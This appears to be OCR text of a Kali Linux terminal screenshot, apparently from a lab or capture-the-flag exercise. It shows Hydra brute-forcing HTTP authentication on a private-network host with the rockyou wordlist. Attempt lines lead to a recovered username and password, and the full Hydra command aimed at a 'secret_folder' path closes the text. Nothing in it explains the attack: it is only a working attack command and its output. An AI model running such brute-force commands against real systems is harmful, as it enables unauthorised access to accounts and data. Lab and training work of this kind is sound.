 File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 1
6:40:59
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV
192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder